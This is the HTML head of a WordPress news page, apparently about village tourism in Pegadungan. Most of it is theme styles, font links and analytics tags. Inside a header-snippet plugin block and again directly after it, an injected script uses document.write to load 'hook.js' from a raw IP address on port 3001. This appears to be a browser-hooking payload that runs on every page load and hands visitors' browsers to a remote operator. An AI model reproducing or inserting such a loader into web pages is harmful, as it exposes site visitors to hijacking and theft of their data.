:where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{background:#eeee22}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' media='all' />
<link rel='stylesheet' id='viral-news-style-css' href='https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84' media='all' />
<style id='viral-news-style-inline-css'>
:root{--viral-news-template-color:#95000b;--viral-news-header-image:url();--viral-news-header-padding:50px 0;--viral-news-body-family:'Poppins',serif;--viral-news-header-family:'Poppins',serif}
</style>
<link rel='stylesheet' id='twittericon-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/twittericon.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/owl.carousel.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://nuansagiri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4JVNBQT36Y" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nuansagiri.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4JVNBQT36Y");
</script>
<link rel="https://api.w.org/" href="https://nuansagiri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansagiri.com/wp-json/wp/v2/posts/2001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansagiri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nuansagiri.com/?p=2001' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fpariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fpariwisata-dibuka-pegadungan-fokuskan-potensi-desa-wisata%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- HFCM by 99 Robots - Snippet # 1: hook -->
<script>
		var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
		document.write(commandModuleStr);
</script>
<!-- /end HFCM by 99 Robots -->
<script>
	var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
	document.write(commandModuleStr);
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-180x180.png" />
